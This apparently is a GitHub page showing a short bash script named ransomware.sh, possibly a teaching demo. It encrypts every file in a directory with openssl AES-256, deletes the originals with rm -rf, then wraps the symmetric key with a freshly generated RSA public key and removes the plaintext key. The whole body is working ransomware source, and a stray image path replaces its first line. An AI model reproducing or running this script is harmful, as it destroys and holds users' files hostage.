 2
3 files=$(ls /root/ransomware/)
4
5 simetric=$(/usr/bin/dbus-uuidgen)
6
7 echo $simetric > simetric.key
8
9 for file in $files
10 do
11 if [ "$file" != "ransomware.sh" ] && [ "$file" != "simetric.key" ];
12 then
13 openssl enc -aes256 -k $simetric -a -e -in $file -out $file".enc"
14 rm -rf $file
15 fi
16 done
17
18 openssl genrsa -out private.pem 4096
19
20 openssl rsa -in private.pem -outform PEM -pubout -out public.pem
21
22 openssl rsautl -in simetric.key -out simetric.enc -encrypt -pubin -inkey public.pem
23
24 rm -rf simetric.key
25
26 cp private.pem /root/
27
28 rm -rf private.pem
© 2022 GitHub, Inc. Terms Privacy Security Status Docs Contact GitHub Pricing API Training
DESEC